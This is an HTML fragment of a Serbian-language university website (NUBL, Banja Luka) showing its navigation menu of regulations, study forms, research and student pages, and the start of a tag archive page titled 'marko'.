<li id="menu-item-6843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Прописи</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7000"><a><span class="menu-title"><span class="menu-title-text">Статути</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a href="https://nubl.org/wp-content/uploads/2023/07/STATUT-PRECISCENI-TEKST.pdf"><span class="menu-title"><span class="menu-title-text">Статут НУБЛ</span></span></a></li>
<li id="menu-item-7430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7430"><a href="https://nubl.org/wp-content/uploads/2025/03/Statut-instituta-za-naucno-istrazivacki-rad.pdf"><span class="menu-title"><span class="menu-title-text">Статут института за научно-истраживачки рад</span></span></a></li>
<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a href="https://nubl.org/wp-content/uploads/2025/01/Statut-Parlamenta-studenata.docx"><span class="menu-title"><span class="menu-title-text">Статут Парламента студената</span></span></a></li>
</ul>
</li>
<li id="menu-item-7001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7001"><a><span class="menu-title"><span class="menu-title-text">Стратегије</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7329"><a href="https://nubl.org/wp-content/uploads/2021/09/STRATEGIJA-NUBL-2017-2025.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија развоја НУБЛ-а</span></span></a></li>
<li id="menu-item-7327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7327"><a href="https://nubl.org/wp-content/uploads/2021/09/Strategija-obezbjedjenja-kvaliteta-NUBL-2012.pdf"><span class="menu-title"><span class="menu-title-text">Стратегија обезбјеђења квалитета НУБЛ-а</span></span></a></li>
<li id="menu-item-7328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://nubl.org/wp-content/uploads/2021/09/Komunikativna-strategija-Univerziteta.pdf"><span class="menu-title"><span class="menu-title-text">Комуникативна стратегија НУБЛ-а</span></span></a></li>
</ul>
</li>
<li id="menu-item-7002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7002"><a href="https://nubl.org/propisi-univerziteta/"><span class="menu-title"><span class="menu-title-text">Правилници</span></span></a></li>
<li id="menu-item-7003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://nubl.org/dozvole/"><span class="menu-title"><span class="menu-title-text">Дозволе за рад</span></span></a></li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005"><a href="https://nubl.org/ostali-akti/"><span class="menu-title"><span class="menu-title-text">Остали акти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6844"><a href="https://nubl.org/%d0%be%d1%81%d0%b8%d0%b3%d1%83%d1%80%d0%b0%d1%9a%d0%b5-%d0%ba%d0%b2%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%b0/"><span class="menu-title"><span class="menu-title-text">Осигурање квалитета</span></span></a></li>
<li id="menu-item-15495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15495"><a href="https://nubl.org/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b4%d1%98%d0%b5%d0%b2%d0%be%d1%98%d0%b0%d0%ba%d0%b0-%d1%83-%d0%bd%d0%b0%d1%83%d1%86%d0%b8-girls-in-science-club/"><span class="menu-title"><span class="menu-title-text">Клуб дјевојака у науци &#8211; Girls in Science Club</span></span></a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://nubl.org/%d0%b0%d0%ba%d1%80%d0%b5%d0%b4%d0%b8%d1%82%d0%b0%d1%86%d0%b8%d1%98%d0%b0/"><span class="menu-title"><span class="menu-title-text">Акредитација</span></span></a></li>
<li id="menu-item-6846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6846"><a href="https://nubl.org/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Контакти</span></span></a></li>
</ul>
</li>
<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6847"><a href="#"><span class="menu-title"><span class="menu-title-text">Настава</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://nubl.org/wp-content/uploads/2025/10/Академски-календар-25-26.doc"><span class="menu-title"><span class="menu-title-text">Академски календар</span></span></a></li>
<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://nubl.org/врсте-и-нивои-студија-3/"><span class="menu-title"><span class="menu-title-text">Врсте и нивои студија</span></span></a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">Е-настава</span></span></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://nubl.org/%d0%b5-%d0%bd%d0%b8%d1%80-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d0%bd%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%be%d1%81%d0%be%d0%b1%d1%99%d0%b0/"><span class="menu-title"><span class="menu-title-text">Наставни кадар</span></span></a></li>
<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://nubl.org/упис-студената"><span class="menu-title"><span class="menu-title-text">Упис студената</span></span></a></li>
<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://nubl.org/%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%85-%d0%b2%d0%b8%d1%81%d0%be%d0%ba%d0%be%d1%88%d0%ba%d0%be%d0%bb%d1%81%d0%ba%d0%b8%d1%85-%d0%b8/"><span class="menu-title"><span class="menu-title-text">Признавање страних ВШ исправа</span></span></a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="https://nubl.org/%d1%88%d0%ba%d0%be%d0%bb%d0%b0%d1%80%d0%b8%d0%bd%d0%b5-2/"><span class="menu-title"><span class="menu-title-text">Школарине</span></span></a></li>
<li id="menu-item-6854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#"><span class="menu-title"><span class="menu-title-text">Правила студирања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6855"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d0%b0-%d0%bd%d0%b0-i-%d0%b8-ii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на I и II циклусу студија</span></span></a></li>
<li id="menu-item-6856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6856"><a href="https://nubl.org/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%be-%d1%81%d1%82%d1%83%d0%b4%d0%b8%d1%80%d0%b0%d1%9a%d1%83-%d0%bd%d0%b0-iii-%d1%86%d0%b8%d0%ba%d0%bb%d1%83%d1%81%d1%83-%d1%81%d1%82%d1%83%d0%b4%d0%b8/"><span class="menu-title"><span class="menu-title-text">Правила о студирању на III циклусу студија</span></span></a></li>
</ul>
</li>
<li id="menu-item-6857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6857"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6858"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране докторске дисертације</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6859"><a href="https://nubl.org/wp-content/uploads/2023/01/3.-PRILOG-BROJ-1A.-NASLOVNA-STRANA-KORICE.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; корице</span></span></a></li>
<li id="menu-item-6860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6860"><a href="https://nubl.org/wp-content/uploads/2023/01/4.-PRILOG-BROJ-1B.-NASLOVNA-STRANA-ENGLESKI.docx"><span class="menu-title"><span class="menu-title-text">Насловна страна &#8211; Енглески</span></span></a></li>
<li id="menu-item-6861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6861"><a href="https://nubl.org/wp-content/uploads/2023/01/5.-PRILOG-1C.-KLJUCNA-DOK.-INF..docx"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6862"><a href="https://nubl.org/wp-content/uploads/2023/01/6.-PRILOG-BROJ-2.-PODACI-O-AUTORU-DD.docx"><span class="menu-title"><span class="menu-title-text">Подаци о аутору докторске дисертације</span></span></a></li>
<li id="menu-item-6863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="https://nubl.org/wp-content/uploads/2023/01/7.-PRILOG-BROJ-3.-IZJAVA-O-AUTORSTVU.docx"><span class="menu-title"><span class="menu-title-text">Изјава о ауторству</span></span></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="https://nubl.org/wp-content/uploads/2023/01/8.-PRILOG-BROJ-4.-IZJAVA-O-DOZVOLI-JAVNE-DOSTUPNOSTI.docx"><span class="menu-title"><span class="menu-title-text">Изјава о дозволи јавне доступности</span></span></a></li>
<li id="menu-item-6865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="https://nubl.org/wp-content/uploads/2023/01/9.-PRILOG-BROJ-5.-IZJAVA-O-ISTOVJETNOSTI-VERZIJA.docx"><span class="menu-title"><span class="menu-title-text">Изјава о истовјетности верзија</span></span></a></li>
<li id="menu-item-6866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6866"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-0-PRIJAVA-TEME-DD.docx"><span class="menu-title"><span class="menu-title-text">Пријава теме докторске дисертације</span></span></a></li>
<li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6867"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-1-SAGLASNOST-NASTAVNIKA-UNO-NA-TEMU-DD.doc.docx"><span class="menu-title"><span class="menu-title-text">Сагласност на пријаву теме докторске дисертације</span></span></a></li>
<li id="menu-item-6868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6868"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-9-ZAHTJEV-MENTORU-Copy-1.docx"><span class="menu-title"><span class="menu-title-text">Захтјев ментору</span></span></a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6869"><a href="https://nubl.org/wp-content/uploads/2023/01/PROCEDURA-11-PRIJAVA-DOKTORSKE-DISERTACIJE-ZA-OCJENU-I-ODBRANU-1.docx"><span class="menu-title"><span class="menu-title-text">Пријава докторске дисертације за оцјену и одбрану</span></span></a></li>
</ul>
</li>
<li id="menu-item-6870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6870"><a href="#"><span class="menu-title"><span class="menu-title-text">Процедура одбране мастер рада</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6871"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-KDI-1.doc"><span class="menu-title"><span class="menu-title-text">Кључна документацијска информација</span></span></a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6872"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-0-PRIJAVA-TEME-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава теме</span></span></a></li>
<li id="menu-item-6873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6873"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-1-MISLJENJE-NASTAVNIKA-1.docx"><span class="menu-title"><span class="menu-title-text">Мишљење о подобности теме мастер рада</span></span></a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6874"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-PROCEDURA-7-PRIJAVA-RADA-ZA-OCJENU-I-ODBRANU-1.doc"><span class="menu-title"><span class="menu-title-text">Пријава рада за оцјену и одбрану</span></span></a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="https://nubl.org/wp-content/uploads/2023/01/ZR-UPUTSTVO-ZA-MASTER-RADOVE-I-DD-1.pdf"><span class="menu-title"><span class="menu-title-text">Упутство за писање мастер рада</span></span></a></li>
</ul>
</li>
<li id="menu-item-6876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6876"><a href="#"><span class="menu-title"><span class="menu-title-text">Обрасци за еквиваленцију раније стечених звања</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6877"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-za-ekvivalenciju-zvanja-stecenog-po-ranijim-propisima.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за еквиваленцију звања стеченог по ранијим прописима</span></span></a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://nubl.org/wp-content/uploads/2023/01/Zahtjev-radi-nastavka-skolovanja-na-NUBL-u.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за признавање домаће/стране високошколске исправе ради наставка школовања</span></span></a></li>
</ul>
</li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://nubl.org/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%b0%d1%86-%d0%b7%d0%b0-%d0%bf%d1%80%d0%b8%d1%98%d0%b0%d0%b2%d1%83-%d0%bd%d0%b0-%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d1%83/"><span class="menu-title"><span class="menu-title-text">Образац за пријаву на е-наставу</span></span></a></li>
<li id="menu-item-6880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6880"><a href="https://nubl.org/wp-content/uploads/2023/01/MOLBA.docx"><span class="menu-title"><span class="menu-title-text">Молба</span></span></a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://nubl.org/wp-content/uploads/2023/01/Obrazac-za-predupis-I-ciklus.doc"><span class="menu-title"><span class="menu-title-text">Образац за предупис 1. циклус</span></span></a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6882"><a href="https://nubl.org/wp-content/uploads/2023/01/ZAHTJEV.docx"><span class="menu-title"><span class="menu-title-text">Захтјев</span></span></a></li>
<li id="menu-item-7016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7016"><a href="https://nubl.org/wp-content/uploads/2025/01/ZAHTJEV-ZA-PROVJERU-ISPUNJENOSTI-USLOVA-ZA-IZDAVANJE-UVJERENJA-O-DIPLOMIRANJU.docx"><span class="menu-title"><span class="menu-title-text">Захтјев за провјеру испуњености услова за издавање увјерења о дипломирању</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6883"><a href="#"><span class="menu-title"><span class="menu-title-text">Наука</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6884"><a href="https://nubl.org/category/%d0%ba%d0%b0%d1%80%d0%b8%d1%98%d0%b5%d1%80%d0%b0%d0%b8%d0%bd%d0%b0%d1%83%d0%ba%d0%b0/"><span class="menu-title"><span class="menu-title-text">Каријера и наука</span></span></a></li>
<li id="menu-item-6886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886"><a href="https://svarog.nubl.org/"><span class="menu-title"><span class="menu-title-text">Научни часопис</span></span></a></li>
<li id="menu-item-6888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6888"><a href="#"><span class="menu-title"><span class="menu-title-text">Научни скупови</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6887"><a href="https://nubl.org/научни-скуп-са-међународним-учешћем-ф/"><span class="menu-title"><span class="menu-title-text">ФРЕСКА</span></span></a></li>
<li id="menu-item-6910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6910"><a href="https://nubl.org/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b8-%d1%81%d0%ba%d1%83%d0%bf%d0%be%d0%b2%d0%b8-%d0%b8-%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d0%b8%d1%98%d0%b5/"><span class="menu-title"><span class="menu-title-text">Скупови, конференције</span></span></a></li>
</ul>
</li>
<li id="menu-item-6911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6911"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d0%bb%d0%b8%d0%ba%d0%be%d0%b2%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d1%88%d0%b8%d0%b1%d0%be%d0%b2%d0%b8/"><span class="menu-title"><span class="menu-title-text">Ликовна колонија</span></span></a></li>
<li id="menu-item-6912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6912"><a href="https://nubl.org/издавачка-дјелатност/"><span class="menu-title"><span class="menu-title-text">Издавачка дјелатност</span></span></a></li>
<li id="menu-item-6913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://nubl.org/базе-и-репозиторијуми/"><span class="menu-title"><span class="menu-title-text">Базе</span></span></a></li>
<li id="menu-item-6914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6914"><a href="https://nubl.org/репозиторијум-докторских-дисертациј/"><span class="menu-title"><span class="menu-title-text">Репозиторијум докторских дисертација</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://nubl.org/архива-докторских-дисертација/"><span class="menu-title"><span class="menu-title-text">Архива</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6916"><a href="#"><span class="menu-title"><span class="menu-title-text">Сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6917"><a href="https://nubl.org/%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0/"><span class="menu-title"><span class="menu-title-text">Међународна сарадња</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://nubl.org/%d0%ba%d0%b0%d0%bd%d1%86%d0%b5%d0%bb%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bc%d0%b5%d1%92%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%83-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d1%83/"><span class="menu-title"><span class="menu-title-text">Канцеларија за међународну сарадњу</span></span></a></li>
</ul>
</li>
<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6919"><a href="https://nubl.org/medunarodna-saradnja/"><span class="menu-title"><span class="menu-title-text">Мобилност студената и особља</span></span></a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6920"><a href="#"><span class="menu-title"><span class="menu-title-text">Споразуми</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6921"><a href="https://nubl.org/%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d1%9a%d0%b0-%d1%81%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми са привредном заједницом</span></span></a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6922"><a href="https://nubl.org/%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc%d0%b8-%d1%81%d0%b0-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d1%81%d0%ba%d0%be%d0%bc-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%be%d0%bc/"><span class="menu-title"><span class="menu-title-text">Споразуми о сарадњи са академском заједницом</span></span></a></li>
</ul>
</li>
<li id="menu-item-6923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6923"><a href="https://nubl.org/%d0%bf%d1%80%d0%be%d1%98%d0%b5%d0%ba%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Пројекти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://nubl.org/gear-пројекат/"><span class="menu-title"><span class="menu-title-text">GEAR пројекат</span></span></a></li>
</ul>
</li>
<li id="menu-item-7393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7393"><a href="https://nubl.org/category/javnipoziv/"><span class="menu-title"><span class="menu-title-text">Јавни позиви и стипендије</span></span></a></li>
</ul>
</li>
<li id="menu-item-6924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6924"><a href="#"><span class="menu-title"><span class="menu-title-text">Студенти</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6926"><a href="#"><span class="menu-title"><span class="menu-title-text">INTERNATIONAL STUDENTS</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6927"><a href="https://nubl.org/admissions/"><span class="menu-title"><span class="menu-title-text">Admission information</span></span></a></li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6928"><a href="https://nubl.org/application-forms-for-foreign-students/"><span class="menu-title"><span class="menu-title-text">Application forms</span></span></a></li>
<li id="menu-item-6929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6929"><a href="https://e-nastava.nubl.org/login/index.php"><span class="menu-title"><span class="menu-title-text">e-Learning portal</span></span></a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6930"><a href="#"><span class="menu-title"><span class="menu-title-text">Computer Science Faculty</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6931"><a href="https://nubl.org/computer-science-ba/#"><span class="menu-title"><span class="menu-title-text">Computer Science Bachelor Program</span></span></a></li>
</ul>
</li>
<li id="menu-item-6932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6932"><a href="#"><span class="menu-title"><span class="menu-title-text">Faculty of Ecology</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6933"><a href="https://nubl.org/study-programme-ecology-bachelor-of-ecology-240-ects/"><span class="menu-title"><span class="menu-title-text">Ecology</span></span></a></li>
<li id="menu-item-6934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6934"><a href="https://nubl.org/study-programme-environmental-protection-bachelor-of-environmental-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Environmental protection</span></span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="https://nubl.org/study-programme-safety-at-work-bachelor-of-safety-engineering-240-ects/"><span class="menu-title"><span class="menu-title-text">Safety at work</span></span></a></li>
</ul>
</li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6936"><a href="#"><span class="menu-title"><span class="menu-title-text">Economics and Business</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6937"><a href="https://nubl.org/economics-and-business-curriculum-240-ects/"><span class="menu-title"><span class="menu-title-text">Economics and Business Curriculum  (240 ECTS)</span></span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6925"><a href="https://nubl.org/wp-content/uploads/2024/12/Informator-2024-25.pdf"><span class="menu-title"><span class="menu-title-text">Водич за студенте</span></span></a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b8-%d0%bf%d0%b0%d1%80%d0%bb%d0%b0%d0%bc%d0%b5%d0%bd%d1%82/"><span class="menu-title"><span class="menu-title-text">Студентски парламент</span></span></a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be-%d0%b8%d1%81%d1%82%d1%80%d0%b0%d0%b6%d0%b8%d0%b2%d0%b0%d1%87%d0%ba%d0%b8-%d1%80%d0%b0%d0%b4/"><span class="menu-title"><span class="menu-title-text">Студенти и наука</span></span></a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://nubl.org/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d0%ba%d0%b5-%d0%b0%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d1%81%d1%82%d0%b8/"><span class="menu-title"><span class="menu-title-text">Студентске активности</span></span></a></li>
<li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="https://nubl.org/centar-za-podrsku/"><span class="menu-title"><span class="menu-title-text">Центар за подршку</span></span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6943"><a href="https://nubl.org/alumni-klub/"><span class="menu-title"><span class="menu-title-text">Алумни клуб</span></span></a></li>
</ul>
</li>
<li id="menu-item-6944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6944"><a href="#"><span class="menu-title"><span class="menu-title-text">Новости</span></span></a>
<ul class="sub-menu">
<li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6945"><a href="https://nubl.org/category/vijesti/"><span class="menu-title"><span class="menu-title-text">Актуелности</span></span></a></li>
<li id="menu-item-6946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6946"><a href="https://nubl.org/mediji-o-nama/"><span class="menu-title"><span class="menu-title-text">Медији о нама</span></span></a></li>
</ul>
</li>
</ul>
</nav><!-- #menu-primary -->
</div></div>					</div>
</div>
</div>
</header><!-- #header -->
<div id="main" class=" main">
<div id="loop-meta" class="  loop-meta-wrap pageheader-bg-both   loop-meta-withtext">
<div class="hgrid">
<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">
<h1 class=" loop-title entry-title archive-title" itemprop="headline">marko</h1>
</div><!-- .loop-meta -->
</div>
</div>
<div class="hgrid main-content-grid">
<main id="content" class="content  hgrid-span-8 has-sidebar layout-wide-right " role="main">
<div id="content-wrap" class=" content-wrap theiaStickySidebar">
<div id="archive-wrap" class="archive-wrap">
<article id="post-3442" class="entry author-admin3 post-3442 post type-post status-publish format-standard has-post-thumbnail category-blog tag-acic-2 tag-banja-luka tag-blog tag-marko tag-nubl archive-mixed archive-mixed-block2 mixedunit-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
<div class="entry-grid hgrid">
